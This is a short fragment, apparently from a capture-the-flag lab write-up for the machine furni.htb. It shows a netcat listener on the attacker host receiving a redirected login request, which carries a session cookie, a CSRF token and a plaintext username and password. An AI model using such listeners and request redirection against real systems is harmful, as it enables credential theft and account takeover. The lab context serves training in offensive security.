 └─$ nc -lnvp 8081
listening on [any] 8081 ...
connect to [10.10.14.197] from (UNKNOWN) [10.129.232.59] 53236
POST /login HTTP/1.1
X-Real-IP: 127.0.0.1
X-Forwarded-For: 127.0.0.1,127.0.0.1
X-Forwarded-Proto: http,http
Content-Length: 168
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
Accept-Language: en-US,en;q=0.8
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Cookie: SESSION=MTk2NmE0NjctMzY1NC00OTFlLTljMTEtZWVhN2I3NjAxNWVh
User-Agent: Mozilla/5.0 (X11; Linux x86_64)
Forwarded: proto=http;host=furni.htb;for="127.0.0.1:46898"
X-Forwarded-Port: 80
X-Forwarded-Host: furni.htb
host: 10.10.14.197:8081
username=miranda.wise%40furni.htb&password=IL%21veT0Be%26BeT0L0ve&_csrf=hnhx9iQnBU9hMq0AVyD1jYGA4b4slcacL0a99rR-WCYYwBZn4xpAzhAQZyxMU8hmZA3B6LPlzIcYpfOxSSKFkoAdaxIu9y8D